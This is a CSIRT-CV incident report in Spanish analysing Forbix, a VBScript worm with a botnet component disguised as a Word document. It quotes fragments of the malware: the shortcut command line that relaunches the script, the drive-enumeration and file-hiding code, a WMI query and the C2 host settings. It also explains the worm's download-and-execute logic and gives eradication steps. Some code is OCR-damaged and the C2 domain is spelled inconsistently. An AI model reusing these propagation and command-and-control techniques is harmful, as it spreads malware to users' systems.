

## **FORBIX**







Septiembre de 2017





CSIRT-CV es el Centro de Seguridad TIC de la Comunitat Valenciana. Nace en junio del año 2007, como una apuesta de la Generalitat Valenciana por la seguridad en la red. Fue una iniciativa pionera al ser el primer centro de estas características que se creó en España para un ámbito autonómico.

Este documento es de dominio público bajo licencia Creative Commons Reconocimiento – NoComercial – CompartirIgual (by-nc-sa): No se permite un uso comercial de la obra original ni de las posibles obras derivadas, la distribución de las cuales se debe hacer con una licencia igual a la que regula la obra original.



## **Sumario**



**INFORME CÓDIGO DAÑINO FORBIX**



## **1 Introducción**

Actualmente, la proliferación de incidentes de phishing y de seguridad relacionados con documentos pertenecientes a las diferentes aplicaciones de Microsoft Office ha ido en aumento debido a la gran popularidad y uso extensivo que se hace de este software en las organizaciones. Todo esto ha provocado que se convierta en uno de los vehículos preferidos por los atacantes a la hora de distribuir malware de forma rápida y sencilla.

En el caso que nos ocupa se ha utilizado un supuesto documento de Microsoft Word® para distribuir un malware categorizado como de tipo gusano denominado **Forbix**. Este tipo de malware recibe la denominación de **gusano** por su forma de propagación, ya sea colonizando equipos conectados a la misma red copiándose a través de carpetas compartidas, o replicándose en diferentes directorios y ficheros dentro del mismo equipo infectado.

Una vez se ha propagado por la infraestructura de red, y se ha instalado en un equipo, el malware descarga su contenido malicioso. En este caso de Forbix no presenta un comportamiento destructivo, si no que mas bien su objetivo principal es provocar desconcierto y confusión al usuario.

#### **2 Datos de la amenaza**





No hemos podido determinar cual fue el primer caso de este tipo de malware, pero existen varias referencias en Internet relacionadas con esta amenaza:

- Existen datos de actividad del dominio de contacto, desde el 20 de enero de 2016
- En Pastebin encontramos el script publicado en mayo de 2016**<sup>1</sup>** .

También hemos encontrado cierta relación con el gusano DUNIHI**<sup>2</sup>** que se propagaba de la misma forma y también tenía capacidades para recibir ordenes desde un sistema remoto.

Por los datos recopilados durante la investigación y el nombre del fichero, es posible que su origen, o su creador, residan en un país de habla francesa. El nombre del documento **manuel.doc** se traduciría como **manual.doc**, lo que parece un nombre bastante convincente para un documento que va a ser distribuido inicialmente a través de una campaña de phishing. No llama la atención y es bastante común, lo que aumenta las probabilidades de que se abriera si mayores preocupaciones por parte de los usuarios.

Una vez analizado en código fuente, vemos que no se trata de una amenaza compleja, ni en su desarrollo ni en su funcionamiento, pero dada su simplicidad y la rapidez con la que se puede propagar, podría provocar algún dolor de cabeza a más de un administrador de sistemas con las consiguientes pérdidas de servicio.

### **3 Análisis técnico**

El fichero analizado presenta una extensión **.doc** que realmente no identifica al tipo de fichero real, ya que se trata de un script Visual Basic codificado como **VBE**. La razón de codificar el documento y no usar directamente código VBS puede ser simplemente para evitar que sea legible directamente, pero una vez decodificado el documento podemos examinar el código del script.

Siempre es difícil determinar el origen de la amenaza, aunque en este caso el autor original del script, no sabemos si el que estaba operando esta botnet, dejó su firma al inicio:

'<coded by B14cKs0cK>'

#### **INFORME CÓDIGO DAÑINO FORBIX**



#### **3.1 Funcionamiento**

Los vectores de entrada del malware parece que se limitan a dispositivos de almacenamiento extraíbles como USB, o a través de unidades de red compartidas. El usuario al hacer clic sobre uno de los accesos directos creados por el malware provoca una nueva ejecución del script, que examina las unidades de disco y las recorre infectando cada una de ellas, a excepción de la unidad de sistema, normalmente C: .

Una vez entra en ejecución, el malware comprueba si ya se encuentra en ejecución en el equipo, de ser así, se ejecuta la siguiente fase y pasa a ejecutar varias rutinas de infección de las unidades de disco del equipo, realizar las modificaciones en el registro y proteger los ficheros maliciosos contra escritura. En caso contrario se ejecuta una rutina de "infección".

El script hace uso de utilidades del sistema para cambiar los atributos de los ficheros infectados cambiándolos a **hidden** y **system**. Esto provoca que los ficheros legítimos dejen de ser visibles para el usuario.

Aquí podemos ver un detalle del código utilizado para realizar dicho cambio:

```
If f ext \leftrightarrow "lnk" And f.name \leftrightarrow passiv name And f.Attributes \leftrightarrow 2+4 Then
      f. Attributes = 2+4
```
Una vez cambiados los atributos se crea un nuevo fichero de tipo "Acceso directo" con extensión **.lnk** que enlaza con el fichero ahora oculto, y que añade ciertas modificaciones en el campo "Destino" de dicho acceso directo:

C:\WINDOWS\system32\cmd.exe /c start wscript /e:VBScript.Encode Manuel.doc & start explorer scan & exit

Como podemos ver en la linea de comandos que se incluye en cada acceso directo creado, se utiliza Wscript para la ejecución del malware.



#### **3.2 Propagación**

El método de propagación utilizado en este caso se basa en recorrer todas las unidades de disco del sistema, tanto locales como unidades de red, e ir infectando todos los ficheros que no sean de tipo **.lnk**.

Como podemos ver en el siguiente detalle del código, se evita la unidad de disco en la que se encuentra instalado el sistema operativo, normalmente la unidad C:, para no afectar a la estabilidad del sistema y poder continuar ejecutándose correctamente:

If  $d \Leftrightarrow sys$  drive Then

Se consideran unidades de disco objetivo las de tipo disco extraíble, unidad de red y cdrom.

```
For Each cle In fs.Drives
    If cle.isReady And (cle.DriveType = 1 Or cle.DriveType = 3 Or cle.DriveType = 4) Then
        Dim d
        d = \text{cle.path}
```
#### **3.3 Persistencia en el sistema**

La persistencia se logra en las primeras fases de la ejecución creando la siguiente clave de registro y asignándole como valor la ruta hasta el fichero malicioso alojado en el sistema:



Otra forma en la que este malware logra su persistencia, además de servirle como método de propagación, es creando una referencia al script malicioso en la linea de comandos de cada fichero de tipo acceso directo que crea. Esto provoca que, cada vez que hacemos clic en uno de los accesos directos, el malware se vuelve a lanzar nuevamente antes de abrir el documento seleccionado.



#### **3.4 Tecnologías utilizadas**

El lenguaje utilizado para desarrollar el script es Visual Basic Script **VBS**, estándar en todos los sistemas operativos de Microsoft, lo que asegura a priori que pueda ser ejecutado en gran cantidad de sistemas.

Para realizar las modificaciones en los atributos de los ficheros, claves de registro y listado de los procesos en ejecución, también se han utilizado herramientas del sistema, lo que permite no tener que desarrollar herramientas específicas.

```
Dim WMTService
Set WMIService = GetObject("winmgmts:{impersonationLevel=impersonate}!\\\\root\cimv2")
...<br>Dim colItms
Set colItms = WMIService. ExecQuery ("Select * from Win32_Process Where Name = 'wscript.exe' AND CommandLine LIKE '%" & activ_name & "%'
```
En este caso, vemos como se ha utilizado el interfaz de **WMI** (Windows Management Instrumentation) para determinar si el script ya esta en ejecución y lanzarlo en caso contrario. El uso de WMI es también común en este tipo de malware para recoger información del sistema a infectar, como su arquitectura, nombre de equipo, tiempo desde el último reinicio, etc.

#### **3.5 Comportamiento de bot**

Durante el análisis del código fuente, comprobamos que además de poder propagarse a través de unidades de red o dispositivos extraíbles, infectar ficheros en el disco y asegurar su persistencia modificando la clave de registro, también tiene capacidad de contactar con un host externo y descargar instrucciones, lo que implica que el sistema infectado pasa a formar parte de una botnet.

```
Dim host
host = "really.moo.com"Dim host script
host\_script = "bot/lancer/index.php"
```
En las variables del script se define un primer host desde el que descargar las primeras instrucciones, pero gracias al formato utilizado para la recepción de **órdenes** desde este



host remoto, su comportamiento podría ir variándose a voluntad.

El script al ejecutarse comprueba si el nombre que tiene es el mismo del que hay en ejecución, si no es así ejecuta una rutina de "infección de la máquina". En caso de que el nombre sea el mismo, el sistema ya esta infectado y continua con su ejecución normal.

Se inicializa contador y límite del contador que servirán de temporizador y entra en un bucle en el que se repetirán las siguientes acciones de forma indefinida o hasta que se cumpla la condición de parada:

- 1. Se ejecutan las rutinas de **infect\_drives**, **infect\_registre** y **protect\_del** que constituyen la carga maliciosa del script.
- 2. Se detiene la ejecución de lo que suponemos es una versión anterior del script "**SysinfYhX.db**".
- 3. Ejecuta una rutina de espera y cuando llega al límite reinicia el contador y continua con las siguientes rutinas que suponen la parte "botnet":
	- 1. Se comprueba la conectividad con el servidor de control definido en la variable host en caso de que no tuviera conectividad,se espera un tiempo para volver a realizar la comprobación (time limit/sleep time). Si tiene conectividad se actualiza en limite del contador proporcionalmente al tiempo de respuesta del ping y se realiza una petición al servidor pasándole como parámetros el nombre del script y su tamaño. Con esta petición el administrador de la botnet puede controlar que versión del script esta ejecutando cada bot y gestionar posibles actualizaciones. Dependiendo de la respuesta a esta petición, se puede modificar el comportamiento del bot:
		- 1. Si la respuesta que recibe es un valor distinto de 0 (ejecuta **get new v()**) y los datos se han recibido correctamente desde el servidor, se ejecuta la rutina bot\_up que gestiona la ejecución y descarga de nuevos ficheros. Esta rutina comprueba si el fichero malicioso existe y tiene el mismo tamaño que se indica en el campo **<size>**, si es así no hace falta actualizarlo. Si el tamaño es diferente se descarga nuevamente desde el servidor, se ejecuta y se elimina el fichero antiguo. Si no existiera el fichero se descarga y se ejecuta. En este momento el nuevo script ya estaría en ejecución por lo que se para la ejecución del antiguo.
		- 2. Si en cambio la respuesta recibida es 0, significa que no hay actualizaciones. Se solicita un listado de comandos y se procesan los resultados que vienen en una estructura de tipo lista (<list><from>.....<list><list><from>... .<list>), se procesa y ejecuta cada comando.



Existen varias funciones que se encargan de la gestión de la comunicación con el servidor de control de la botnet:

- **serv cmd(cmd)**: Realiza una petición HTTP tipo GET hacia el host definido en una variable global usando el parámetro "cmd" con el valor de la operación solicitada, en este caso se habían definido dos comandos:
	- **ping**: comprobación de conectividad con el servidor de control.
	- **list**: solicitud de lista de comandos a ejecutar.
	- **script\_size&activ\_name**: petición que sirve al servidor para identificar el nombre y tamaño del script que se esta ejecutando en el sistema.
- **get\_list(req)**: Cuando se ejecuta un comando **list**, se utiliza esta función para extraer la lista de comandos de la respuesta recibida del servidor de control.
- **get split(in)**: Es la función que se encarga de extraer los parámetros del comando recibido para que sean procesados y devolver un vector del tipo (True,"<from>",<size>,"<to>","lancer") en caso de que algún campo se recibiera vacío el primer campo pasa a False significando que ha habido un error en los datos de la descarga.

Los comandos contienen los siguientes campos:

**<from>** url de descarga**<from> <size>** tamaño del script a ejecutar **<size> <to>** nombre del fichero en el sistema **<to> <lancer>** interprete a utilizar **<lancer>**

- **bot\_up(arr)**: Toma como parámetro el vector devuelto por la función **get\_split(in)** y ejecuta las acciones de descarga y ejecución de las nuevas ordenes.
- **get new v(req)**: En caso de que se ejecute el comando **serv\_cmd(script\_size&activ\_name)** y se reciba repuesta, siendo esta <> 0, se ejecuta esta función que descarga nuevos comandos desde el servidor recibido, lo ejecuta y si se trata de un script diferente del existente, para el proceso en ejecución y elimina la clave de registro.



**FORBIX**



En caso de no contar con comunicación con Internet, este malware simplemente continua ejecutándose indefinidamente alternando periodos de inactividad e infectando cualquier nueva unidad o fichero que se detecte en el sistema.



#### **3.6 Análisis del dominio realy.mooo.com**

Realizando una búsqueda en **[Virustotal](http://www.virustotal.com/)** podemos comprobar la evolución y las diferentes direcciones ip asignadas a dicho dominio desde donde se controlaría la botnet en primera instancia. En el siguiente gráfico podemos ver las diferentes direcciones ip que ha tenido asignadas a lo largo del tiempo:



A partir del 26-09-2016 podemos ver como la resolución del dominio pasa a apuntar a una dirección ip perteneciente al **[rfc5735](https://tools.ietf.org/html/rfc5735)** lo que significa que se tomaron acciones para desactivar dicha botnet, ya que a partir de ese momento la resolución del dominio **realy.mooo.com** pasó a apuntar a la dirección ip **127.0.0.2**, que siempre se resuelve al equipo local desde el que se esta haciendo la consulta.

Buscando información acerca del registro del dominio obtenemos el siguiente resultado:





### **4 Medidas de control y erradicación**

Ante un incidente las primeras medidas que debemos tomar inicialmente deben ir en caminadas a la contención de la amenaza y con este tipo de malware no son una excepción. Algunas de las acciones que podemos realizar son:

- Cortar la comunicación con el servidor realy.mooo.com para evitar que pueda descargar nuevas ordenes. **serv\_cmd** solo comunica con realy.mooo.com.
- Parar la ejecución del script.
- Sustituir el fichero malicioso por otro del mismo nombre pero vacío.
- Denegar los permisos de escritura en las unidades compartidas de forma temporal.

Una vez contenida la amenaza, deberemos erradicarla y restaurar los ficheros a su situación inicial:

- 1. Eliminar la clave de registro añadida.
- 2. Eliminar los accesos directos creados.
- 3. Cambiar las propiedades de los ficheros utilizando la utilidad del sistema "**attrib**".

### **5 Conclusiones**

Durante el análisis de esta malware, hemos podido comprobar que no se trata de una amenaza compleja ni destructiva. El objetivo principal parece ser provocar problemas en el servicio de ficheros, con la consiguiente falta de disponibilidad de la información.

Una de las formas que suele utilizar el malware para evitar ser detectado y posteriormente para dificultar su análisis, es utilizar diversas técnicas de ofuscación. En este caso FORBIX esta desarrollado en Visual Basic Script, y para ocultar el código utiliza la codificación a VBE, pero no hace uso de ningún otra técnica de ofuscación, lo que permite su análisis una vez decodificado.

El modo de funcionamiento tampoco es nuevo, ya que podemos encontrar referencias de otro gusano llamado DUNIHI en 2013, cuyo comportamiento es muy similar al del FORBIX

Lo más destacable de este gusano es el comportamiento de **bot** asociado, la capacidad de contactar con un host externo y recibir ordenes de forma remota, lo que podría conferirle mayores capacidades de las que cuenta en un principio.

